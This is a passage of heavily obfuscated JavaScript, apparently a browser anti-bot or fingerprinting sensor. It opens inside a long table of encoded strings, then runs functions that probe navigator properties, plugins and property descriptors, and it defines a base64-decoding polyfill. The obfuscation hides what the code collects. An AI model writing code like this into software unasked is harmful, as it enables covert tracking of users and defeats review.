G","(ADF((","_","\v5TP\t$.\x40AUU(88$","IQ\x00\x0045","K\r","pHn;~+\x00l\b\f(7\\/h\f\fw#7C;4b)2nn~\"2.\t(:a]\x40\nx^\bvG<r%wu\neQ2D9hb((~/bO0n8\'>%#8v2528h\b>\b#oA`\"w+a<r:!%C5\x3f\n\v *z(BnF\vpU<r\x07nj~\"&9i&8F\fz%`\f\fw_--<r)nn<v257:h\"\'(4/`L <r\"xb;J\"\x3f\x409\f(O$h\f\f|.{\" %BIU~\"6 !!b/`\f\ft+\f<r\"hb;\b55|9^(~/`0)m32g4b)m~(\x075\v\x00\fz-un_+\tC;4b)\"AG~*\x0756. *z)C\x400vvRD/neLZ\'C3\v\f(.hH*\fv+MN<zBK\"v25\x3fi\"%\nu{w;>T-MHV57h\b\"X2H/`6tB32`D)\"AH=~\x405\x3f:x\"`\x07e\t\x005i1~n;~.!\x00#\'v/:\ft)]J`-za~ 155\f40\fz`\x07Z8wi;4b)#iG~)\x00&\nIv/h\f\fw\b*W;<^:*Xk~\"5>3x. *z-xm!_+S<r\"\"hb;Q 1500\fx\rh\f\fv0\x00v<y8ne\"p$955\f(W6x*V#e9/X\":f\\;~\x00\x40<\f(2H/`032e<qQ8\nap4\"i\"=>,KC}\bvf]%(#wuIj;A\n5%4\x00\fz-t%_+\fW;<^\x002nl6~\". \x3f\x00=\vX%`\f\fwf\br+nel015>\b,u*\f~+e8D)#Ce$MG\n\v\b0\n\x40ruw#e2\x00:8$A}/\\LL5.\t(:a:E\x07E\b(G1<b).Xn9[%\x409\f+u^B0!\x4002K8<r 1u[^6~\">2\n6\x07\f\x00\fz-s\b+\fW;<^\vbHj;~:\x0756\b0\fx\"`\x07^8\tC;D)z~1~2562,\v\x3fS`\bt+\tC;D)wH~\"\"82=\r+/b:\bt+W;<_\bXn~*\x07500\fxZ`\bt+)L9$D+ne(Z 1562!\v_^\x40\ruw2e9*v!{\x3fHn;~\";.)>~\f(:v\x00S>t+)H\"D)jcU~/52,\v;r`BjRD)nn8\n\x405\x00 *z,l>t+)GND)UH~\".\x07\f#\r<QA`>t+)L9-P_D;~\"50~\f(:uYS>t+)H\"D)jcU~/52,\v;r`BjRD)nn8\n\x405\x00:xZ`i>t+)L9-K\t\nnn;~R 2,\v>>r)`(yt+hJT)ylQ 1570\fx\rh\f\fv\x00H<y8neL]4955\f(HZx*V#e9(X\f:eX~\">;8\x07\f\x078~/`6tD32g4b)gG~)\x00;Iv/O\bt+(SJ$D+3~n9f\r:=%(:qBo\x00ta;<]\fXn~\"78\x00;Iv/h\f\fq0HH\br+nG]Q:E9\f8\r8~/e\nL0bJ\'f>#x]\r [%(:|\"`\x079i;\br\x3fdH<J\":i/;(:qXC\n\x00t2e\x3f)d.`&lj;~6>t,\ty(2H/c|]C<r&:%U~\"6\r(:q\"n\x00to6<r\"b;J\"3\x40)-,X\"H/c|]C<r2)x]QG[%(:yTy+v4$k:\x3f~n<e\f9hb(:T,`T2e9)]*:cH0J\"780#ih\f\fp\tvbcPHj;~7.\ty(\t\\/H*\fp>bJp-m\f[LL5<\f(J\"`\x07\bQN<2nl6~\"\x0073.WE\"w+o6<r\"f%xb;J\"22,\v:SH*\fv9\x3fL<|\\nzNV57>6y8(:z({-4y+nJ.`-hK[&\"\x07\f{!\vip3!`3\x405$dY<hXg\tR2558:B`\fv\"|s6<r\"\x00&Bb;\b553(:q\"nyt+szA}0v25;\n\r<W-w\vs2u*/v0JV ~\"55y-7S>t+)LN$D,%nn<I:\x0750:\x00\fz-t6+T]\"e;\x3fW3.Xn9[&.$0#uw\v\x07E2l\tb)nxJ!8\x00;Iv/H*\fv\v\x00AN<zCaJ\\,%(:|\"`\x07M\t7C;D)}^4A<\f(\"H/`\b+\fW;\x3f_&`$BCe6,[H/`0:32g6<r\"#\tcH;V57!(*z,H*\fv0\x00pD)j}~*\x0756\b:x\"`\x07s8K8<r/ne\\Q95.+(:q\x07B$\bt((\\^\f`&8o-5\v\n\x000\v`\bB2e9$]81.Xn9f\r:(8(:z)wj*t#e9$:cH=V57i%fz/`%}S<r\"$b;Q 157.:0\fx\rh\f\fv>vn<y8ne9p4955\f(KZx*V#e9tY:f\\;~>2,\v0IIA`>t+.\\\x00$D+ne=n\f\x0750 *z)C\x400vvRD/ne^\t[[\b\f*ux\x07q\bwv,k<n\x408~\"78\x00\n<v/H*\fv>\rkN<2nl6~\"\x0073.WE\"w+o6<r\"\b$`^6~\">$:49\f(_Y\x3ffy+n*^%.Xn9h+8\x00\n<R\"`\x07x\trC;\brdf\\;|+685!:,^b:\bt+7C>zCK\rG\x07#8\x00&,v/H*\fv>+g6<r\"x6~\">,8;(:q#Bj*tUN<zgm\\\r:\b\f}*~/`/*}\v\vw6<r\"\"hb;V57\t0%(:a{\nx[NU<jD_NV57\n1\'(:q>B0\'cg6<r:w}v250\f\x007F\fz%`\f\fw:qW;<^\x00$Xl6~\">3\n49\f(ST)7C;D)$hi\\Q\">95(*z-Ty+v4$k:\x3f~n>f4>t,\v(*z,*\ny+n//\nne/mQ95n49\f(uc:\x40+e=`-f\\;~,\t(:}*H*\frwH\'tQc~n\x3ffE:tr *z&Bn]\t+v/Pu]H;V53h4\b,\x00b:\bt+W;<^\x002nl6~\". \x3f\x00=\vX%`\f\fwX*W;<]\fXlN~ 157\x0090\fx\"`\x07;,a;\x3f^<%BKJ^3L62,\v<\vEY:\ft+ONi8ni1f78\x00\n8~/c05Y\b(\x40JcP.Xn9jF\x409\f(_-h\f\fr3wLX.`hXn1~256.\ty*\t\\/H*\f|\tb>%A~1~257\vo9\f(.K`>t+.~9D)Y8V57:5,\x00\fz-\x403_+\nE6<r\"%~v9\b55#(:q;si>t+(T\x00O\\B}\x00f0l<\v\f*,B\"`\v\x00\v8nCf;.i\f}\vHrL\f\ft+kH[Z$~n9j+:\f(,l\"`\x07^\twi;H[X46Xn;|:;\v\x07\v\nH/`\nb\x3fg6<r\";$vS51\v0(~/`6!c32`","Y","$3",".J2(C","5>_]L","",",2$)\fh\rN-(p7K\b","0>3>","3>9\b","R$","7MG\t$.\x40A\x40/)+$R","A\x07\x3f3","6A\x3fA\t&\"|FQ","E7","v+WF\v$(]","I<\x3fPK\bV)CFZ&4)","$T\b<C!>CFW","XM1(V\rA_\r#4|FQ\x07","\r)HO>A7EA","2.[AL","P\x07>)JL","F89w\v1PJ","","\\N\x07","=P","J)","\"\x077R\x00D","\x3f\f\vWB8","G\x07.WJ","N9G+C.T","\x40/>P","(\v+\x3f\br\x00W<!\\",":Zs",">P=\"A[","E2 t1KG\x3f)","L8)\\\vA\fP\r#","\rAP\b]&H","VGRFN","B2 E P","a:\x3f9RM","V6\"L[I \r+>","~\tj<\x3f","!_L","42)(<)r","G2.\x40",".=P&L)]8\"\\F\t","4P28+9\x00U","\x078",":9%","\rC>55\\FQ","P\x07=7N]~\b","\x3fP0G","P\x00>5>\bV\vO)","O<;\\\r$P","2L\\","\bL5","","W+M9kB`YX*","$Pv 5J\\\tV\f&>(\x3f!","E\v7W4]","/3/#","\x40C1>aNZ",",p\vX","dC>&","\f53NLz/","/NC","\fH2 P7M<c!>!CFW",">YK\t","= F\x3f\\p\x00JAMT\v7\x3f*\x00-N39T+A\b","O\x07a","MH1\\1L"," Z1L","9(\x07v\vR.,R","=-:&$\r8SS<.A7a\b\\","gG\x07=]]M\"\x00>)\f8\x07O\x07N3T)","S\vB6A5t\bG\x073(C","\b\x40\r\")NB","3+FJK4/3",";A\t)","*H/t",".AKG,","\'3:8(\r:I\x40$\x40\f#A\b","4\\[","\tH","$,+^L","3;\'","$KL%^\x07%+4+>\x07ZY-+V0\tI_7\x005\x40BL","\x00=28 ","q\x00Rc",".9Z sd4\"{]\\\b<2.\f\vO\x07N3","F+\x40","L\x00$)4>\"K\vn;","j]\bP","","%\'NG","IO)$X","$)4\'$","9/","d=D1([0I%4w-JLM\x07","4","(\x07","\x3f\',=IU)!P<$H","]JP","\nD+$V\bAA","#+RZ\fp&[[R\x00T/4j)\f\bOT>9\x40 ]E93J]]T2599\bX\vW[J*VAH$(M\n\x00):(!\fW\x00N3`T7E]\\\n:\"L[\t\x07/{\",L\x07\'KSZ55N[M>\\]{6/9_\x40","$KF\t","Z(A\tR5","\v1+CJo\v/4\'","\x078\x3f%.","\x00)/","\x40","<=P)M","7E\\fk","4(9\\\x07O>Z$P","H"," VA1)LJ","W\rG","\ve","\'\b\rZ+O</Y!",">:8\x00^T)","+^","(K\x004\x40$\x3f$NCF\"27+/","~#\\\r-PA\r","\x3fP0A\t\t~\r4.NdF0\r\x07/>\'\f\n^R","","\r<VP\x07 \"","\tA 3",":G","G+\x40V","G\t<\r|g^\'!>","n\x00#","$PR5","\f/","T\x00D8X\b V","Q\x07\f>\x3f","5J^Z\x00#:0/P",">99\x00ZD","G<9*JUQ;=(/9","HH.$W)MP\x001)HJ","\nS","\"7>,>IN/","Y\n\x3f(",")!\x00Ux","`XW_\rp|Gt","%`\f)2<($N\x00V/,E \x40","(*KR","O","R1jMBTN:\x3fg9\x00^","\x00\v)# \x00RD","-V~Q;Ov\"4_9b0\b-0#9\nt^(%}","L\\<4\n:\"\b\bU\b\x40j{E\f&~6P<|V]\f","$W*Z13J{T","HM49","\"/N\fD}Y\"\t","Y\'","W\x00ate","1~*(W7M\fA7#$]F\nK<58"," 5\x40B\nK","$G","\rD","v","K\x076","A\r13J","HZ#","SR:[:7K\nA)","O\fEja","*A\f","7\"\f8\x07","D","}O>9\\+","58/#;\f#t\fK8.A","Hr),A","O","1L\bD","\x40LR8#F7{G\tr}","\n\\\f%$[|]","\tR7\"[","G\t3,cJ",",7~-u","A"," FG/53hNZ(","\x3fCJZ\r\x00","84$9\x00N\v","5\x3fJLK\n","D\x3f7L","\x00+49(\r","&","%","7\x40]","V4:","T)\"V(TG\r",">\"[\f,CR\n<\"","Q\x07 ","\tAp4[NZ/{=$TU}.T&LZAH6.ANS"," $R]c% FQT4)j9:k\'\x3fZ6A\b","F\b]\f#","$&LD",":\x3fT1~","6$L\vC9\x3f\\ V<\b]\v7\"M","Y\n","~\t(\x40ZW35/9","~\tQ:!<","c","I>/#S"," F=1z6(","%#B\nN*#","wb6w\x00\t>;8\f\bO","\\=(Z\\[\f","H:#T6","F5","\v%5]JK02+>","iM\t\t","NM\x00","]\vU>%wA-R1*\\n\nV","4_N\rQ",":\x3f:","=&\"\t","5Y","C(\"CkO","*E","\b7A","aV J\x40","+\",","","##O:X-("," T&L","&KK","6e\bR","I","$GNX","<A%*JAL","W1E","KJP\x07!\t\t\"\vT\x00D39","53hNZ(","\f\x00>)$\rS","A\b\\","(>4","kMN","7","\n\x40","F\n2+J\\","\n9#0_","XF\t>$)\f\t^","!%#\x07XH2#","&:7!\b^\v(G,K]c% FA","65NB|\v62\x3f ","U","G)\v\x40L","L\vC9\x3f\\ V","*\fyN*>P","\x00(#d8`p",",W.^\r\x3f2[;\\>","F","/m/","qW!","&&C","[R3\"AJ,PR\n<\"","{","w<!","\ru>","9","\x00M\vS1$R1*F}A","*\x40)J5","<)+#_","O9548\f\tH\x07N3"];};var CG4=function(){W7=(UI.sjs_se_global_subkey?UI.sjs_se_global_subkey.push(Mb):UI.sjs_se_global_subkey=[Mb])&&UI.sjs_se_global_subkey;};var vlr=function(k44){var cFr=0;for(var sB4=0;sB4<k44["length"];sB4++){cFr=cFr+k44["charCodeAt"](sB4);}return cFr;};var kUr=function B64(T84,KG4){'use strict';var VG4=B64;switch(T84){case b8:{var I44=LC([]);W7.push(c4r);try{var WFr=W7.length;var Mkr=LC({});if(f8[RV()[kw(GS)](Df,s6r)][RV()[kw(lM)](qS,zmr)]){f8[RV()[kw(GS)](Df,s6r)][UR(typeof RV()[kw(St)],'undefined')?RV()[kw(lM)](qS,zmr):RV()[kw(zV)](KDr,c6r)][UR(typeof xH()[m0(bh)],sl('',[][[]]))?xH()[m0(KP)](LBr,O0):xH()[m0(Sz)](Z8r,jIr)](xH()[m0(M9r)](hZ,sXr),sE(typeof RV()[kw(q2)],sl([],[][[]]))?RV()[kw(zV)].call(null,VXr,Cc):RV()[kw(hT)](Af,sh));f8[RV()[kw(GS)](Df,s6r)][RV()[kw(lM)](qS,zmr)][xH()[m0(AY)](S5,r3)](xH()[m0(M9r)](hZ,sXr));I44=LC(J8);}}catch(xr4){W7.splice(Zz(WFr,Ed),Infinity,c4r);}var hI4;return W7.pop(),hI4=I44,hI4;}break;case Vj:{W7.push(Bc);var vcr=DN()[rN(I1r)].call(null,Dd,hM);var xFr=UR(typeof VC()[Ek(xq)],sl(DN()[rN(Eq)](Lz,Av),[][[]]))?VC()[Ek(fM)](MS,pO,LC([]),Vh,D2,xK):VC()[Ek(Eq)].call(null,D2,Ft,Mf,lb,J7,bM);for(var wkr=J7;Eg(wkr,LBr);wkr++)vcr+=xFr[sE(typeof RV()[kw(xk)],sl([],[][[]]))?RV()[kw(zV)].call(null,At,sb):RV()[kw(dn)](cM,qg)](f8[DN()[rN(Et)](fw,b3)][sE(typeof DN()[rN(l3)],'undefined')?DN()[rN(vV)].apply(null,[kBr,zY]):DN()[rN(Ak)](ww,Lt)](jd(f8[DN()[rN(Et)].apply(null,[fw,b3])][sE(typeof xH()[m0(jO)],'undefined')?xH()[m0(Sz)].call(null,MP,Zc):xH()[m0(pO)](J3,bE)](),xFr[RV()[kw(J7)].apply(null,[bH,PJ])])));var Vkr;return W7.pop(),Vkr=vcr,Vkr;}break;case E6:{var V84=KG4[J8];W7.push(cGr);var M44=VC()[Ek(xk)](UC,xq,bf,QDr,nt,bM);try{var IG4=W7.length;var vr4=LC(LC(J8));if(V84[DN()[rN(jS)](DH,RY)][DN()[rN(zP)].apply(null,[bV,ck])]){var Q64=V84[DN()[rN(jS)](DH,RY)][DN()[rN(zP)](bV,ck)][DN()[rN(tY)](GK,Eq)]();var Qcr;return W7.pop(),Qcr=Q64,Qcr;}else{var mB4;return W7.pop(),mB4=M44,mB4;}}catch(ckr){W7.splice(Zz(IG4,Ed),Infinity,cGr);var dPr;return W7.pop(),dPr=M44,dPr;}W7.pop();}break;case s6:{var cI4=KG4[J8];W7.push(tK);var lX4=DN()[rN(IP)](jQ,Omr);var cX4=DN()[rN(IP)](jQ,Omr);if(cI4[xH()[m0(Eq)](jS,vH)]){var pr4=cI4[xH()[m0(Eq)].apply(null,[jS,vH])][DN()[rN(LP)](Fd,dP)](VC()[Ek(dP)].apply(null,[f2,vV,Iv,gV,BC,XDr]));var Fkr=pr4[xH()[m0(zS)](NP,cz)](RV()[kw(dO)](LBr,xE));if(Fkr){var AD4=Fkr[UR(typeof xH()[m0(El)],sl([],[][[]]))?xH()[m0(cn)].call(null,mQ,xE):xH()[m0(Sz)](Qt,hjr)](xH()[m0(HGr)](Eb,SH));if(AD4){lX4=Fkr[VC()[Ek(WM)].call(null,LC({}),bh,hZ,Vg,dS,sGr)](AD4[xH()[m0(rz)](Mb,VN)]);cX4=Fkr[VC()[Ek(WM)](Yf,bh,Qb,Vg,Qb,sGr)](AD4[RV()[kw(TK)](P9r,Wh)]);}}}var Gr4;return Gr4=DZ(P8,[RV()[kw(BT)](Mt,sh),lX4,xH()[m0(hT)](BC,D5),cX4]),W7.pop(),Gr4;}break;case DX:{var YFr=KG4[J8];W7.push(Wn);var mFr;return mFr=LC(LC(YFr[DN()[rN(jS)].call(null,J5,RY)]))&&LC(LC(YFr[DN()[rN(jS)](J5,RY)][sE(typeof VC()[Ek(mQ)],sl([],[][[]]))?VC()[Ek(Eq)].apply(null,[Qb,OO,fY,Srr,Hn,D8r]):VC()[Ek(qf)].call(null,D2,zV,mn,k4r,Lk,MO)]))&&YFr[DN()[rN(jS)](J5,RY)][VC()[Ek(qf)].call(null,mQ,zV,LC(LC({})),k4r,QS,MO)][PY[xq]]&&sE(YFr[sE(typeof DN()[rN(hJ)],'undefined')?DN()[rN(vV)].apply(null,[pF,Vc]):DN()[rN(jS)](J5,RY)][VC()[Ek(qf)].apply(null,[mQ,zV,fM,k4r,Mf,MO])][PY[xq]][DN()[rN(tY)].call(null,VP,Eq)](),VC()[Ek(CZ)].apply(null,[DT,S5,mw,S1r,Qv,Cjr]))?xH()[m0(xq)](hJ,JO):sE(typeof DN()[rN(g2)],sl([],[][[]]))?DN()[rN(vV)].call(null,tIr,Smr):DN()[rN(sL)](PS,TH),W7.pop(),mFr;}break;case S9:{var QD4=KG4[J8];W7.push(I6r);var pW4=QD4[DN()[rN(jS)].call(null,Nw,RY)][sE(typeof RV()[kw(zV)],sl([],[][[]]))?RV()[kw(zV)].call(null,TC,TA):RV()[kw(g2)](xk,dl)];if(pW4){var ffr=pW4[DN()[rN(tY)].call(null,NS,Eq)]();var xX4;return W7.pop(),xX4=ffr,xX4;}else{var RPr;return RPr=VC()[Ek(xk)].call(null,jS,xq,hJ,wz,DA,bM),W7.pop(),RPr;}W7.pop();}break;case R4:{W7.push(g2);throw new (f8[xH()[m0(S5)](L3,nv)])(sE(typeof VC()[Ek(Hw)],sl([],[][[]]))?VC()[Ek(Eq)].call(null,OA,kGr,WM,F1r,Qv,O8r):VC()[Ek(dM)](Xf,TA,Iv,Emr,WY,UC));}break;case sW:{var S44=KG4[J8];W7.push(I2);if(UR(typeof f8[DN()[rN(LY)](bN,WP)],xH()[m0(Et)].apply(null,[UM,f1r]))&&YC(S44[f8[DN()[rN(LY)](bN,WP)][RV()[kw(Eb)].call(null,sBr,rJ)]],null)||YC(S44[DN()[rN(nd)].call(null,rq,Sz)],null)){var DX4;return DX4=f8[DN()[rN(VQ)].apply(null,[dd,zK])][VC()[Ek(jO)].apply(null,[LC([]),Eq,DA,mk,UC,IO])](S44),W7.pop(),DX4;}W7.pop();}break;case J6:{var VPr=KG4[J8];var Pkr=KG4[R4];W7.push(UGr);if(Iq(Pkr,null)||NQ(Pkr,VPr[RV()[kw(J7)](bH,YR)]))Pkr=VPr[RV()[kw(J7)](bH,YR)];for(var g44=J7,JB4=new (f8[DN()[rN(VQ)].apply(null,[lR,zK])])(Pkr);Eg(g44,Pkr);g44++)JB4[g44]=VPr[g44];var nG4;return W7.pop(),nG4=JB4,nG4;}break;case Yj:{var Y14=KG4[J8];W7.push(bXr);var NFr=DN()[rN(Eq)].apply(null,[kBr,Av]);var HI4=UR(typeof DN()[rN(JA)],sl('',[][[]]))?DN()[rN(Eq)](kBr,Av):DN()[rN(vV)].apply(null,[tv,tIr]);var Wcr=VC()[Ek(EY)](QS,Lk,LC(LC(J7)),mY,mw,VM);var DW4=[];try{var Kcr=W7.length;var xPr=LC({});try{NFr=Y14[DN()[rN(B3)](x6r,EC)];}catch(x94){W7.splice(Zz(Kcr,Ed),Infinity,bXr);if(x94[sE(typeof zM()[XP(dM)],'undefined')?zM()[XP(sL)].apply(null,[T6r,mY,Rh,cn,fY,jO]):zM()[XP(Zv)](sT,zV,mw,nc,Ed,OC)][xH()[m0(TA)](cM,Vv)](Wcr)){NFr=DN()[rN(dT)](jGr,hb);}}var M14=f8[DN()[rN(Et)](AIr,b3)][DN()[rN(Ak)](Arr,Lt)](jd(f8[DN()[rN(Et)](AIr,b3)][sE(typeof xH()[m0(Hw)],sl('',[][[]]))?xH()[m0(Sz)].apply(null,[xL,U9r]):xH()[m0(pO)].call(null,J3,Oc)](),Gt))[DN()[rN(tY)](cn,Eq)]();Y14[DN()[rN(B3)](x6r,EC)]=M14;HI4=UR(Y14[DN()[rN(B3)](x6r,EC)],M14);DW4=[DZ(P8,[UR(typeof VC()[Ek(xk)],sl([],[][[]]))?VC()[Ek(J7)].apply(null,[MS,sL,J7,vsr,fM,lk]):VC()[Ek(Eq)].call(null,LC(LC([])),XIr,v0,s8r,ES,Bb),NFr]),DZ(P8,[UR(typeof xH()[m0(WM)],sl('',[][[]]))?xH()[m0(J7)](FT,Q3):xH()[m0(Sz)].call(null,Av,Zk),Ef(HI4,Ed)[DN()[rN(tY)].apply(null,[cn,Eq])]()])];var X94;return W7.pop(),X94=DW4,X94;}catch(I14){W7.splice(Zz(Kcr,Ed),Infinity,bXr);DW4=[DZ(P8,[VC()[Ek(J7)](Et,sL,WY,vsr,sK,lk),NFr]),DZ(P8,[xH()[m0(J7)](FT,Q3),HI4])];}var V14;return W7.pop(),V14=DW4,V14;}break;case lr:{var ED4=KG4[J8];W7.push(f6r);var dFr=VC()[Ek(xk)].call(null,WP,xq,bf,fU,bf,bM);var TW4=VC()[Ek(xk)].apply(null,[tY,xq,LC([]),fU,WM,bM]);var Z44=new (f8[RV()[kw(Mb)].apply(null,[Jn,Q9r])])(new (f8[RV()[kw(Mb)](Jn,Q9r)])(RV()[kw(k0)].call(null,VM,cJ)));try{var Rj4=W7.length;var Dcr=LC({});if(LC(LC(f8[RV()[kw(GS)](Df,NS)][DN()[rN(dn)](xD,UM)]))&&LC(LC(f8[UR(typeof RV()[kw(dM)],sl('',[][[]]))?RV()[kw(GS)].call(null,Df,NS):RV()[kw(zV)].apply(null,[Wv,zS])][sE(typeof DN()[rN(ES)],sl('',[][[]]))?DN()[rN(vV)](CT,fA):DN()[rN(dn)].call(null,xD,UM)][xH()[m0(zK)].apply(null,[OH,M5])]))){var cG4=f8[DN()[rN(dn)](xD,UM)][xH()[m0(zK)](OH,M5)](f8[xH()[m0(St)].apply(null,[V3,JR])][UR(typeof RV()[kw(mn)],'undefined')?RV()[kw(Zv)].apply(null,[Ob,RR]):RV()[kw(zV)](hIr,csr)],xH()[m0(dO)](w2,Mp));if(cG4){dFr=Z44[RV()[kw(hT)](Af,P6)](cG4[VC()[Ek(J7)](ZO,sL,R3,Krr,mQ,lk)][DN()[rN(tY)](EA,Eq)]());}}TW4=UR(f8[UR(typeof RV()[kw(UC)],'undefined')?RV()[kw(GS)].call(null,Df,NS):RV()[kw(zV)](Ojr,K1r)],ED4);}catch(APr){W7.splice(Zz(Rj4,Ed),Infinity,f6r);dFr=DN()[rN(RY)].apply(null,[lE,zP]);TW4=DN()[rN(RY)].call(null,lE,zP);}var mr4=sl(dFr,kn(TW4,PY[Ed]))[sE(typeof DN()[rN(lZ)],sl([],[][[]]))?DN()[rN(vV)].call(null,Pk,mK):DN()[rN(tY)](EA,Eq)]();var lFr;return W7.pop(),lFr=mr4,lFr;}break;case W6:{W7.push(Rh);var f14=f8[DN()[rN(dn)](zWr,UM)][RV()[kw(I1r)](CZ,L6r)]?f8[DN()[rN(dn)](zWr,UM)][sE(typeof DN()[rN(wM)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[WF,dO]):DN()[rN(dS)](f6r,Vn)](f8[DN()[rN(dn)].apply(null,[zWr,UM])][sE(typeof RV()[kw(TK)],sl('',[][[]]))?RV()[kw(zV)](Z4r,LK):RV()[kw(I1r)](CZ,L6r)](f8[DN()[rN(jS)](fDr,RY)]))[PO()[FA(xq)].call(null,Eq,H2,ZO,Csr,xk,wP)](RV()[kw(Yf)](MC,c1r)):DN()[rN(Eq)](SC,Av);var F84;return W7.pop(),F84=f14,F84;}break;case zp:{W7.push(drr);var jD4=VC()[Ek(xk)](ZO,xq,LC(LC([])),XXr,dk,bM);try{var Scr=W7.length;var J94=LC({});if(f8[DN()[rN(jS)](GQ,RY)]&&f8[DN()[rN(jS)].call(null,GQ,RY)][RV()[kw(IP)].call(null,p2,LE)]&&f8[DN()[rN(jS)](GQ,RY)][RV()[kw(IP)].apply(null,[p2,LE])][DN()[rN(nA)](XH,XT)]){var IPr=f8[DN()[rN(jS)].apply(null,[GQ,RY])][RV()[kw(IP)](p2,LE)][DN()[rN(nA)].apply(null,[XH,XT])][DN()[rN(tY)].call(null,hrr,Eq)]();var PPr;return W7.pop(),PPr=IPr,PPr;}else{var Nr4;return W7.pop(),Nr4=jD4,Nr4;}}catch(WG4){W7.splice(Zz(Scr,Ed),Infinity,drr);var kB4;return W7.pop(),kB4=jD4,kB4;}W7.pop();}break;case s4:{W7.push(nM);var k84=UR(typeof VC()[Ek(sL)],sl([],[][[]]))?VC()[Ek(xk)](wP,xq,hJ,IIr,bh,bM):VC()[Ek(Eq)](jP,R3,jS,Qk,hZ,Mv);try{var f84=W7.length;var CB4=LC([]);if(f8[sE(typeof DN()[rN(Iv)],sl([],[][[]]))?DN()[rN(vV)](HZ,PN):DN()[rN(jS)](Fl,RY)][VC()[Ek(qf)].call(null,GC,zV,Mf,Fv,Mf,MO)]&&f8[DN()[rN(jS)](Fl,RY)][VC()[Ek(qf)](F0,zV,Eq,Fv,Qv,MO)][J7]&&f8[DN()[rN(jS)].call(null,Fl,RY)][VC()[Ek(qf)](sY,zV,jS,Fv,OC,MO)][J7][J7]&&f8[DN()[rN(jS)](Fl,RY)][VC()[Ek(qf)](LC({}),zV,LC({}),Fv,ES,MO)][J7][PY[xq]][xH()[m0(I1r)].call(null,gk,sq)]){var pX4=sE(f8[DN()[rN(jS)](Fl,RY)][VC()[Ek(qf)](Mb,zV,rK,Fv,jO,MO)][J7][J7][xH()[m0(I1r)](gk,sq)],f8[DN()[rN(jS)](Fl,RY)][VC()[Ek(qf)](mn,zV,Ak,Fv,DA,MO)][J7]);var JG4=pX4?xH()[m0(xq)](hJ,jXr):DN()[rN(sL)](HP,TH);var wr4;return W7.pop(),wr4=JG4,wr4;}else{var dX4;return W7.pop(),dX4=k84,dX4;}}catch(DPr){W7.splice(Zz(f84,Ed),Infinity,nM);var AI4;return W7.pop(),AI4=k84,AI4;}W7.pop();}break;}};var Wpr=function L14(zG4,b44){var ZI4=L14;var c14=SG4(new Number(RU),pcr);var d94=c14;c14.set(zG4);while(d94+zG4!=vJ){switch(d94+zG4){case w6:{f8[DN()[rN(dn)](I9r,UM)][xH()[m0(Zv)](UC,OS)](gtr,OYr,DZ(P8,[RV()[kw(IM)](Vf,W1r),l3r,UR(typeof zM()[XP(CA)],sl([],[][[]]))?zM()[XP(Ed)].apply(null,[bXr,Hw,Vn,rz,EY,rK]):zM()[XP(sL)].apply(null,[zP,q2,xk,Mf,Iv,v0]),LC(J7),sE(typeof DN()[rN(S5)],'undefined')?DN()[rN(vV)](TY,F9r):DN()[rN(b3)](mA,Lf),LC(UI[DN()[rN(dv)](dk,zO)]()),xH()[m0(LY)](rK,EA),LC(J7)]));var C14;return W7.pop(),C14=gtr[OYr],C14;}break;case hE:{zG4+=zl;f8[RV()[kw(GS)].apply(null,[Df,N8r])][sE(typeof xH()[m0(Et)],'undefined')?xH()[m0(Sz)](RZ,l1r):xH()[m0(v0)](l2,Umr)]=function(vI4){W7.push(Ssr);var tr4=DN()[rN(Eq)](bE,Av);var Pj4=VC()[Ek(xq)](ZO,GC,WM,JF,FT,jF);var kfr=f8[RV()[kw(v0)](rK,RR)](vI4);for(var qj4,Zfr,RFr=J7,mW4=Pj4;kfr[RV()[kw(dn)](cM,z7)](BO(RFr,PY[xq]))||(mW4=zM()[XP(vV)](FP,Ed,pO,Sv,DA,zV),Dk(RFr,PY[Ed]));tr4+=mW4[RV()[kw(dn)].call(null,cM,z7)](Ef(wM,Gsr(qj4,Zz(Et,jd(Dk(RFr,Ed),Et)))))){Zfr=kfr[UR(typeof RV()[kw(AT)],sl('',[][[]]))?RV()[kw(l2)](GC,jK):RV()[kw(zV)](GGr,Lrr)](RFr+=h6r(PY[sL],UI[RV()[kw(lf)].apply(null,[Tk,Al])]()));if(NQ(Zfr,gt)){throw new P14(xH()[m0(GS)](Xf,V7));}qj4=BO(kn(qj4,Et),Zfr);}var Z94;return W7.pop(),Z94=tr4,Z94;};}break;case XD:{zG4+=lr;(function(){return L14.apply(this,[wr,arguments]);}());W7.pop();}break;case zN:{zG4-=Cj;W7.pop();}break;case tR:{var P14=function(Gcr){return DZ.apply(this,[X6,arguments]);};zG4-=Yw;W7.push(j9r);if(sE(typeof f8[xH()[m0(v0)].call(null,l2,Umr)],sE(typeof DN()[rN(Sz)],'undefined')?DN()[rN(vV)](Tf,XH):DN()[rN(AT)].call(null,NO,At))){var lfr;return W7.pop(),lfr=LC(R4),lfr;}P14[sE(typeof RV()[kw(sY)],sl([],[][[]]))?RV()[kw(zV)](pS,wP):RV()[kw(Zv)](Ob,cU)]=new (f8[DN()[rN(IM)].call(null,jK,st)])();P14[RV()[kw(Zv)].apply(null,[Ob,cU])][PO()[FA(J7)](Eq,hb,Vn,csr,bh,Hw)]=DN()[rN(D2)](Kd,g2);}break;case RD:{var qkr=b44[J8];zG4-=lH;var UG4=b44[R4];W7.push(KXr);if(UR(typeof f8[DN()[rN(dn)](nL,UM)][sE(typeof VC()[Ek(sL)],'undefined')?VC()[Ek(Eq)](gk,zT,v0,bIr,tY,J7):VC()[Ek(Ed)](Eq,vV,FT,nrr,dn,kF)],DN()[rN(AT)].apply(null,[PIr,At]))){f8[DN()[rN(dn)](nL,UM)][xH()[m0(Zv)](UC,tZ)](f8[DN()[rN(dn)](nL,UM)],VC()[Ek(Ed)](Eq,vV,LC([]),nrr,IK,kF),DZ(P8,[RV()[kw(IM)](Vf,Uq),function(MG4,Qj4){return DZ.apply(this,[PX,arguments]);},xH()[m0(LY)](rK,kGr),LC(LC(R4)),DN()[rN(b3)].apply(null,[fA,Lf]),LC(J8)]));}}break;case SJ:{var ndr=b44[J8];var bpr=b44[R4];var DVr=b44[GD];W7.push(Xf);f8[DN()[rN(dn)].apply(null,[AWr,UM])][xH()[m0(Zv)](UC,nK)](ndr,bpr,DZ(P8,[RV()[kw(IM)](Vf,bIr),DVr,UR(typeof zM()[XP(xq)],sl(DN()[rN(Eq)](TF,Av),[][[]]))?zM()[XP(Ed)].call(null,jv,Hw,Iv,rz,LC(J7),mQ):zM()[XP(sL)](Bb,bM,Xf,Qv,tY,Hn),LC(J7),DN()[rN(b3)].apply(null,[bmr,Lf]),LC(J7),xH()[m0(LY)](rK,Jb),LC(J7)]));var Lkr;return 